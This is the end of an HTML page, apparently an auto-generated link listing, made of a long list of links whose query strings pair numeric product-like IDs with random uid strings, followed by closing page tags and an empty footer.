<li><a href="/?pes=1005001734112433&uid=oHqtOQyIrw">1005001734112433</a></li>
<li><a href="/?pes=32809799891&uid=4DYAknv2gv">32809799891</a></li>
<li><a href="/?pes=33006244555&uid=RBe3geuVbm">33006244555</a></li>
<li><a href="/?pes=1005001831386871&uid=FlY2lSx10x">1005001831386871</a></li>
<li><a href="/?pes=32924785370&uid=qVEGwN5JKC">32924785370</a></li>
<li><a href="/?pes=1005001568731464&uid=3E0mU33KPb">1005001568731464</a></li>
<li><a href="/?pes=32884618762&uid=1HpQXjhfCI">32884618762</a></li>
<li><a href="/?pes=1005002508141232&uid=UEgaAaYxEm">1005002508141232</a></li>
<li><a href="/?pes=32848260540&uid=BG1jCndXc3">32848260540</a></li>
<li><a href="/?pes=1005001269679528&uid=4LdDyQPtqA">1005001269679528</a></li>
<li><a href="/?pes=1005002224761284&uid=9zgNAaH6Hr">1005002224761284</a></li>
<li><a href="/?pes=1005002396132486&uid=mZPbNaSM7D">1005002396132486</a></li>
<li><a href="/?pes=4001184268107&uid=IIGZjOaMq2">4001184268107</a></li>
<li><a href="/?pes=1005001281980181&uid=Ak9wNRgyFx">1005001281980181</a></li>
<li><a href="/?pes=33007798349&uid=rwyrGZG42H">33007798349</a></li>
<li><a href="/?pes=1005001864367241&uid=rRTX4zhrWC">1005001864367241</a></li>
<li><a href="/?pes=1005002039897265&uid=dLeX2G9zGB">1005002039897265</a></li>
<li><a href="/?pes=1005001723333877&uid=uwhj2hT0xm">1005001723333877</a></li>
<li><a href="/?pes=4000387291903&uid=zoREYMR11c">4000387291903</a></li>
<li><a href="/?pes=4000225067719&uid=OOywMpWDSh">4000225067719</a></li>
<li><a href="/?pes=1005002263792797&uid=jso2sxkWmD">1005002263792797</a></li>
<li><a href="/?pes=1005002104291798&uid=5L4BYTCBXO">1005002104291798</a></li>
<li><a href="/?pes=1005001880735495&uid=XdumH7eIQ4">1005001880735495</a></li>
<li><a href="/?pes=32243883132&uid=CsUe5oVNTQ">32243883132</a></li>
<li><a href="/?pes=32836123362&uid=dsxnoWw2bL">32836123362</a></li>
<li><a href="/?pes=33057805917&uid=05E4qth56d">33057805917</a></li>
<li><a href="/?pes=32878577463&uid=SVTqfYnEV9">32878577463</a></li>
<li><a href="/?pes=4001042898513&uid=2EkDs45Zif">4001042898513</a></li>
<li><a href="/?pes=1005001835029553&uid=nj4YBSX8Dj">1005001835029553</a></li>
<li><a href="/?pes=32977805661&uid=dXlvuQqP2J">32977805661</a></li>
<li><a href="/?pes=1005002295256461&uid=OZc0Ze2Ivc">1005002295256461</a></li>
<li><a href="/?pes=4000115047935&uid=ZhrffQIfz6">4000115047935</a></li>
<li><a href="/?pes=32826292740&uid=4dclzcKL85">32826292740</a></li>
<li><a href="/?pes=4001153757697&uid=gzBo3x1Rzn">4001153757697</a></li>
<li><a href="/?pes=1005002271693502&uid=gNn9dDcJrX">1005002271693502</a></li>
<li><a href="/?pes=4000759983961&uid=oKv6R6ff0A">4000759983961</a></li>
<li><a href="/?pes=1000007519412&uid=Oz1oo9JhcN">1000007519412</a></li>
<li><a href="/?pes=32537229667&uid=VntTuSRTS0">32537229667</a></li>
<li><a href="/?pes=1005002560985036&uid=bBzo4EnZJZ">1005002560985036</a></li>
<li><a href="/?pes=32823070723&uid=k23AEXT9JS">32823070723</a></li>
<li><a href="/?pes=4000955062850&uid=5vZglfBoM7">4000955062850</a></li>
<li><a href="/?pes=670190195&uid=64Dt06L9nQ">670190195</a></li>
<li><a href="/?pes=33012217991&uid=SwjUH7YhQP">33012217991</a></li>
<li><a href="/?pes=4000137086730&uid=nNprsF1G1O">4000137086730</a></li>
<li><a href="/?pes=1005001947390722&uid=1pbtDmW2kU">1005001947390722</a></li>
<li><a href="/?pes=4000318658960&uid=IE52rkc9Sc">4000318658960</a></li>
<li><a href="/?pes=4000220567352&uid=eQnS2IBg1R">4000220567352</a></li>
<li><a href="/?pes=1005001405520960&uid=HETgVWwOQ3">1005001405520960</a></li>
<li><a href="/?pes=32873239887&uid=GTrUnXumzp">32873239887</a></li>
<li><a href="/?pes=4000212291367&uid=Op7auOHKTT">4000212291367</a></li>
<li><a href="/?pes=1005001854759886&uid=hzIBzOaPWX">1005001854759886</a></li>
<li><a href="/?pes=1005001995536418&uid=CJgIoNZDwb">1005001995536418</a></li>
<li><a href="/?pes=1005001848431456&uid=2ho3BYwaUg">1005001848431456</a></li>
<li><a href="/?pes=1005002239945003&uid=DgIdV62k0P">1005002239945003</a></li>
<li><a href="/?pes=4000321453087&uid=mbhQG2KATu">4000321453087</a></li>
<li><a href="/?pes=4000895550146&uid=3BmfSOGU1V">4000895550146</a></li>
<li><a href="/?pes=1005001607484597&uid=EW7l44CG1Z">1005001607484597</a></li>
<li><a href="/?pes=1005002573226904&uid=h2rh05SsoC">1005002573226904</a></li>
<li><a href="/?pes=32961190929&uid=qHO69tiJqy">32961190929</a></li>
<li><a href="/?pes=33028810128&uid=V2O3MARlw4">33028810128</a></li>
<li><a href="/?pes=4001041825332&uid=3sfLCjhQF7">4001041825332</a></li>
<li><a href="/?pes=4000181683213&uid=8RJlIoDpOk">4000181683213</a></li>
<li><a href="/?pes=4001132863649&uid=Sqq9r7pK0O">4001132863649</a></li>
<li><a href="/?pes=1005001775972819&uid=SFLhtmp3QX">1005001775972819</a></li>
<li><a href="/?pes=1005001707736091&uid=MKJearGseO">1005001707736091</a></li>
<li><a href="/?pes=32957519668&uid=vI8fTsVXeN">32957519668</a></li>
<li><a href="/?pes=32957004356&uid=ERihiL7Xqx">32957004356</a></li>
<li><a href="/?pes=32917601215&uid=fFoM1ITjhh">32917601215</a></li>
<li><a href="/?pes=1005001978166078&uid=L83JtTSNpw">1005001978166078</a></li>
<li><a href="/?pes=1005001587432468&uid=iMMPTqkfcY">1005001587432468</a></li>
<li><a href="/?pes=4000056416869&uid=g9aSa3coew">4000056416869</a></li>
<li><a href="/?pes=32806569746&uid=WjLTOtCt39">32806569746</a></li>
<li><a href="/?pes=1005002292621988&uid=hg8pcLVzlM">1005002292621988</a></li>
<li><a href="/?pes=32668230487&uid=3O4F6crNK6">32668230487</a></li>
<li><a href="/?pes=4000761208908&uid=4tty7qTO1o">4000761208908</a></li>
<li><a href="/?pes=1005002351567287&uid=WzPhAB6Ot4">1005002351567287</a></li>
<li><a href="/?pes=4001066928697&uid=sGRGnCZb4w">4001066928697</a></li>
<li><a href="/?pes=1005001630683583&uid=FlyyEm6Gwq">1005001630683583</a></li>
<li><a href="/?pes=1005002470642897&uid=1xWJduXMCU">1005002470642897</a></li>
<li><a href="/?pes=1005002008411672&uid=ki002N0qRQ">1005002008411672</a></li>
<li><a href="/?pes=32728187794&uid=dcw1q2tbR8">32728187794</a></li>
<li><a href="/?pes=1005001540544246&uid=9OC2UkkGas">1005001540544246</a></li>
<li><a href="/?pes=32909667499&uid=qPs7XC2z6m">32909667499</a></li>
<li><a href="/?pes=1005001647959653&uid=eqwTy2jaqI">1005001647959653</a></li>
<li><a href="/?pes=33019728250&uid=JfZCR4y7Dk">33019728250</a></li>
<li><a href="/?pes=4001180016927&uid=XOvcKjkc9J">4001180016927</a></li>
<li><a href="/?pes=1005002055370950&uid=Cnsm7Zwolh">1005002055370950</a></li>
<li><a href="/?pes=4001291732275&uid=XTDnVkA4UN">4001291732275</a></li>
<li><a href="/?pes=4000495549218&uid=5kA0pveVyE">4000495549218</a></li>
<li><a href="/?pes=32887584272&uid=uYRlvqwiof">32887584272</a></li>
<li><a href="/?pes=4000334014829&uid=TwrNT1ksTK">4000334014829</a></li>
<li><a href="/?pes=1005001679886433&uid=QYTTYwrk44">1005001679886433</a></li>
<li><a href="/?pes=4000381522723&uid=X6zju6Zdn9">4000381522723</a></li>
<li><a href="/?pes=1005002000627269&uid=6zizuqyHTX">1005002000627269</a></li>
<li><a href="/?pes=33059419748&uid=u9eC0B9cvS">33059419748</a></li>
<li><a href="/?pes=4000433016290&uid=Tjr6s9CnYR">4000433016290</a></li>
<li><a href="/?pes=33053398077&uid=xatljzktey">33053398077</a></li>
<li><a href="/?pes=4001241526135&uid=5Nf0x92W7R">4001241526135</a></li>
<li><a href="/?pes=33051908742&uid=pV3BY8xBHb">33051908742</a></li>
<li><a href="/?pes=1005001973500105&uid=7fc0LCfWFa">1005001973500105</a></li>
<li><a href="/?pes=4000824437264&uid=bYQqAvouvp">4000824437264</a></li>
<li><a href="/?pes=32828736786&uid=HbwHH3jBgM">32828736786</a></li>
<li><a href="/?pes=4000516828490&uid=Bjk5rnxmF5">4000516828490</a></li>
<li><a href="/?pes=4000723006500&uid=h7ehDy8ZgA">4000723006500</a></li>
<li><a href="/?pes=4000464347624&uid=Patt6mPISf">4000464347624</a></li>
<li><a href="/?pes=1005001453547471&uid=U1QVdAPdyH">1005001453547471</a></li>
<li><a href="/?pes=1005001566512382&uid=FPFHUfEVjy">1005001566512382</a></li>
<li><a href="/?pes=1005002527248823&uid=fPVqIGOoCw">1005002527248823</a></li>
<li><a href="/?pes=1521970174&uid=qreoColw1l">1521970174</a></li>
<li><a href="/?pes=1005002739702792&uid=QYRmSR7BpC">1005002739702792</a></li>
<li><a href="/?pes=1005001361195664&uid=knTzidWe9k">1005001361195664</a></li>
<li><a href="/?pes=4001351338791&uid=ympVsJib1J">4001351338791</a></li>
<li><a href="/?pes=4000282443933&uid=Y43Srhdccb">4000282443933</a></li>
<li><a href="/?pes=1005001537206583&uid=7S00ERwvxC">1005001537206583</a></li>
<li><a href="/?pes=4000764655270&uid=wOaVfTi4Ya">4000764655270</a></li>
<li><a href="/?pes=1005002621336549&uid=7dlN1lgWt4">1005002621336549</a></li>
<li><a href="/?pes=4001159866929&uid=idvYnYtmAt">4001159866929</a></li>
<li><a href="/?pes=32853086612&uid=35XbXz0lSV">32853086612</a></li>
<li><a href="/?pes=4001216347051&uid=GHVm6faeb9">4001216347051</a></li>
<li><a href="/?pes=1005002050432169&uid=PUdPOnPwOA">1005002050432169</a></li>
<li><a href="/?pes=1005002343046123&uid=QERAr7VhKy">1005002343046123</a></li>
<li><a href="/?pes=1005001883292922&uid=ueeYnwpr2C">1005001883292922</a></li>
<li><a href="/?pes=32904197355&uid=64U6K75Hha">32904197355</a></li>
<li><a href="/?pes=1005001659051810&uid=FtXqIhgmVz">1005001659051810</a></li>
<li><a href="/?pes=1005001651861690&uid=eOwWWSssNW">1005001651861690</a></li>
<li><a href="/?pes=32789035293&uid=6wRQ2s6ZVc">32789035293</a></li>
<li><a href="/?pes=32998228038&uid=hN4EeOvVX2">32998228038</a></li>
<li><a href="/?pes=1005002013260631&uid=XZ9P5E232I">1005002013260631</a></li>
<li><a href="/?pes=1005002355866987&uid=Su88aKvLlZ">1005002355866987</a></li>
<li><a href="/?pes=1005001304736873&uid=3raorQyoQ4">1005001304736873</a></li>
<li><a href="/?pes=1005002312516338&uid=B9D72LBk9i">1005002312516338</a></li>
<li><a href="/?pes=1005002050800204&uid=TTAmYGOMrD">1005002050800204</a></li>
<li><a href="/?pes=10000259287609&uid=CCZD6hKJla">10000259287609</a></li>
<li><a href="/?pes=1005002126001192&uid=5YQDkQ73De">1005002126001192</a></li>
<li><a href="/?pes=33014897480&uid=d5WxA5yuVl">33014897480</a></li>
<li><a href="/?pes=1005001349285988&uid=j3CdnPznHx">1005001349285988</a></li>
<li><a href="/?pes=1005002001430096&uid=1wQyMqj9Fc">1005002001430096</a></li>
<li><a href="/?pes=32944720860&uid=2p3d7hAEws">32944720860</a></li>
<li><a href="/?pes=32796594718&uid=Hbogl9zzOG">32796594718</a></li>
<li><a href="/?pes=1005002081560837&uid=TBmHya7EGU">1005002081560837</a></li>
<li><a href="/?pes=1005001431111218&uid=xSU2hhk6dn">1005001431111218</a></li>
<li><a href="/?pes=33017566461&uid=csSfQtROHg">33017566461</a></li>
<li><a href="/?pes=1005001708465456&uid=lb2g8Yd0fg">1005001708465456</a></li>
<li><a href="/?pes=4000868374820&uid=lqyEATdOzu">4000868374820</a></li>
<li><a href="/?pes=4001171073585&uid=1ngzRJEoa7">4001171073585</a></li>
<li><a href="/?pes=4001149183231&uid=WH6BSmQj21">4001149183231</a></li>
<li><a href="/?pes=32801833234&uid=lLd4uj3sJY">32801833234</a></li>
<li><a href="/?pes=4000775035273&uid=ZbIsspdjqT">4000775035273</a></li>
<li><a href="/?pes=1005001831825450&uid=49dpScI3Gx">1005001831825450</a></li>
<li><a href="/?pes=1005001474548193&uid=UQq3g79TqZ">1005001474548193</a></li>
<li><a href="/?pes=32296703817&uid=aWQoucv1Ln">32296703817</a></li>
<li><a href="/?pes=4000133957135&uid=U8TZ8YCsiG">4000133957135</a></li>
<li><a href="/?pes=4000123832664&uid=GL5sV08OGl">4000123832664</a></li>
<li><a href="/?pes=1005002353577581&uid=XpV6SW4UDO">1005002353577581</a></li>
<li><a href="/?pes=4001065849928&uid=G9EMKFIhvC">4001065849928</a></li>
<li><a href="/?pes=1005002070524381&uid=gC7O0J8Xj2">1005002070524381</a></li>
<li><a href="/?pes=1005001926188511&uid=vsGzZtCPDs">1005001926188511</a></li>
<li><a href="/?pes=1005001351743504&uid=3uL7lalu7y">1005001351743504</a></li>
<li><a href="/?pes=4000226935352&uid=ry1be6qjdh">4000226935352</a></li>
<li><a href="/?pes=4001134976318&uid=rZqizESSlO">4001134976318</a></li>
<li><a href="/?pes=32972887093&uid=rHntWsDTQ6">32972887093</a></li>
<li><a href="/?pes=1005001798924205&uid=PoV8ROxdDO">1005001798924205</a></li>
<li><a href="/?pes=1005002080596802&uid=Dc4hoWgTrC">1005002080596802</a></li>
<li><a href="/?pes=4000567316950&uid=Oy08Pn7TwJ">4000567316950</a></li>
<li><a href="/?pes=4001154759162&uid=Pbrq2gLPDX">4001154759162</a></li>
<li><a href="/?pes=32872191611&uid=bADyuKdo5z">32872191611</a></li>
<li><a href="/?pes=33022443087&uid=DggIiWU7bK">33022443087</a></li>
<li><a href="/?pes=4000441469669&uid=jRncstEBbe">4000441469669</a></li>
<li><a href="/?pes=1005002081799491&uid=XyeLkh1rGQ">1005002081799491</a></li>
<li><a href="/?pes=4000169512981&uid=DfcNUeZoc5">4000169512981</a></li>
<li><a href="/?pes=4001345241373&uid=49A4qDWchs">4001345241373</a></li>
<li><a href="/?pes=32957587070&uid=HcfDeT1Fha">32957587070</a></li>
<li><a href="/?pes=1005002506726910&uid=CfdeywiToY">1005002506726910</a></li>
<li><a href="/?pes=32997990777&uid=mNJWuE8ED8">32997990777</a></li>
<li><a href="/?pes=4000465232668&uid=zuLKpvhEio">4000465232668</a></li>
<li><a href="/?pes=1005002133544982&uid=NdaWMlvxSm">1005002133544982</a></li>
<li><a href="/?pes=1005001790305043&uid=qw9FMxMMCi">1005001790305043</a></li>
<li><a href="/?pes=4000042085567&uid=Ft8acF249b">4000042085567</a></li>
<li><a href="/?pes=1005001403988069&uid=oZGjO671xb">1005001403988069</a></li>
<li><a href="/?pes=1005002038746358&uid=kQJ6X8lk0d">1005002038746358</a></li>
<li><a href="/?pes=1005001290761682&uid=es3G8YkZlT">1005001290761682</a></li>
<li><a href="/?pes=32988727504&uid=4XnCCWeGVg">32988727504</a></li>
<li><a href="/?pes=1005001667018948&uid=ioezeiMtmV">1005001667018948</a></li>
<li><a href="/?pes=1005001976811166&uid=CBeWE5QVRc">1005001976811166</a></li>
<li><a href="/?pes=4001156238029&uid=lbjmFhTWj7">4001156238029</a></li>
<li><a href="/?pes=4001304997362&uid=BBTO5QAEpv">4001304997362</a></li>
<li><a href="/?pes=4000090234326&uid=eqx4b7n6mE">4000090234326</a></li>
<li><a href="/?pes=1005002532383501&uid=UdmKyDTrxQ">1005002532383501</a></li>
<li><a href="/?pes=1005002311565095&uid=XOob3Pnhwt">1005002311565095</a></li>
<li><a href="/?pes=4001261248943&uid=i9oeWxqB9B">4001261248943</a></li>
<li><a href="/?pes=32655343574&uid=oeQD8elfJS">32655343574</a></li>
<li><a href="/?pes=4001193995829&uid=kGQHoF7sI7">4001193995829</a></li>
<li><a href="/?pes=4001079222088&uid=EtATEpC3hi">4001079222088</a></li>
<li><a href="/?pes=32952298438&uid=4YCTY9B4kd">32952298438</a></li>
<li><a href="/?pes=4000039308070&uid=vYqa6aC0Fh">4000039308070</a></li>
<li><a href="/?pes=33006960135&uid=CALtcCRPQW">33006960135</a></li>
<li><a href="/?pes=4000142367298&uid=zNAU149sts">4000142367298</a></li>
<li><a href="/?pes=4001248841621&uid=NujOhHMqpF">4001248841621</a></li>
<li><a href="/?pes=32836258790&uid=xTcPFOVYjp">32836258790</a></li>
<li><a href="/?pes=32991630684&uid=RJZzTModab">32991630684</a></li>
<li><a href="/?pes=1005002299805216&uid=mSqFaRaAsM">1005002299805216</a></li>
<li><a href="/?pes=1005001877961168&uid=QT6WJVUuhS">1005001877961168</a></li>
<li><a href="/?pes=1005001412464818&uid=MAEmfmL3x1">1005001412464818</a></li>
<li><a href="/?pes=1005001596693605&uid=gazq6fC7i6">1005001596693605</a></li>
<li><a href="/?pes=32886517627&uid=1s7eSgcCpQ">32886517627</a></li>
<li><a href="/?pes=4001062452599&uid=gqPu5LPudD">4001062452599</a></li>
<li><a href="/?pes=1005001633242718&uid=V3sFhp3dpr">1005001633242718</a></li>
<li><a href="/?pes=33024854166&uid=hopumJrtE0">33024854166</a></li>
<li><a href="/?pes=1005002031668906&uid=j98LQc1C6R">1005002031668906</a></li>
<li><a href="/?pes=4001155582630&uid=5mJIbEvAQo">4001155582630</a></li>
<li><a href="/?pes=4001313136021&uid=zaaBggmRhf">4001313136021</a></li>
<li><a href="/?pes=4001231082338&uid=Xzk7qrK6O6">4001231082338</a></li>
<li><a href="/?pes=4000352604372&uid=F1N6OwqORQ">4000352604372</a></li>
<li><a href="/?pes=4000032060172&uid=KGSVDPBJhG">4000032060172</a></li>
<li><a href="/?pes=1005001304334940&uid=c8TF7WbvQy">1005001304334940</a></li>
<li><a href="/?pes=1005001693968543&uid=5zWGZJGpjy">1005001693968543</a></li>
<li><a href="/?pes=1005001941300318&uid=hn3ah29g19">1005001941300318</a></li>
<li><a href="/?pes=4000233255931&uid=ki699pfMOZ">4000233255931</a></li>
<li><a href="/?pes=32965574176&uid=nQi23wmZ4d">32965574176</a></li>
<li><a href="/?pes=4000121539629&uid=eih0AKnpL1">4000121539629</a></li>
<li><a href="/?pes=4001238939176&uid=qHs43U5GRl">4001238939176</a></li>
<li><a href="/?pes=4001340020502&uid=EIf2KhgT6C">4001340020502</a></li>
<li><a href="/?pes=4000618663217&uid=SthKeJaV9j">4000618663217</a></li>
<li><a href="/?pes=4000329933146&uid=j66YUNJSN1">4000329933146</a></li>
<li><a href="/?pes=1005002011708256&uid=ND5XhXgKIe">1005002011708256</a></li>
<li><a href="/?pes=1005001469719739&uid=IDNc4PGvwb">1005001469719739</a></li>
<li><a href="/?pes=1005001713475471&uid=3c1Fr94K8s">1005001713475471</a></li>
<li><a href="/?pes=33042294087&uid=aWG0ZfAVBS">33042294087</a></li>
<li><a href="/?pes=33000733507&uid=zyvd15u00n">33000733507</a></li>
<li><a href="/?pes=32249598340&uid=np6RVuIyaf">32249598340</a></li>
<li><a href="/?pes=32533971104&uid=iL2DnuIrax">32533971104</a></li>
<li><a href="/?pes=1005001552454207&uid=Egl1eFtxOy">1005001552454207</a></li>
<li><a href="/?pes=32214509862&uid=hziBQJDodh">32214509862</a></li>
<li><a href="/?pes=1005002629171057&uid=vkzJf814nB">1005002629171057</a></li>
<li><a href="/?pes=33004677298&uid=m5vTrgCSIo">33004677298</a></li>
<li><a href="/?pes=1005002126801195&uid=tkWmE8Sln1">1005002126801195</a></li>
<li><a href="/?pes=1005002023729851&uid=cw3lzRfNsV">1005002023729851</a></li>
<li><a href="/?pes=1005002483133910&uid=9OCQe5H9E6">1005002483133910</a></li>
<li><a href="/?pes=1005002558937358&uid=YB94IaKff8">1005002558937358</a></li>
<li><a href="/?pes=32969722131&uid=09hI2FDowq">32969722131</a></li>
<li><a href="/?pes=1005002619880985&uid=bX5FTveuhR">1005002619880985</a></li>
<li><a href="/?pes=32850323382&uid=1wOGpF4eZW">32850323382</a></li>
<li><a href="/?pes=4000093580916&uid=yQYlsRv3y5">4000093580916</a></li>
<li><a href="/?pes=4001130550249&uid=dLWjgakK7R">4001130550249</a></li>
<li><a href="/?pes=32895203715&uid=0GNVdmS7p6">32895203715</a></li>
<li><a href="/?pes=4000006385223&uid=X1zBNpKVBG">4000006385223</a></li>
<li><a href="/?pes=1005001370461979&uid=1QKjvyYHsv">1005001370461979</a></li>
<li><a href="/?pes=1005002417519706&uid=nWeZXwzV9g">1005002417519706</a></li>
<li><a href="/?pes=1005002108303398&uid=w9L10kN3rv">1005002108303398</a></li>
<li><a href="/?pes=1005002482994362&uid=BeEpXHUeUW">1005002482994362</a></li>
<li><a href="/?pes=4000031345404&uid=IzjdF0FdnR">4000031345404</a></li>
<li><a href="/?pes=1005001807608825&uid=HOZ0S3mVzY">1005001807608825</a></li>
<li><a href="/?pes=4001186481780&uid=QoOwQLst1C">4001186481780</a></li>
<li><a href="/?pes=1005001590181431&uid=0o2lT4YtWB">1005001590181431</a></li>
<li><a href="/?pes=32970467275&uid=JQ9hWDsskO">32970467275</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
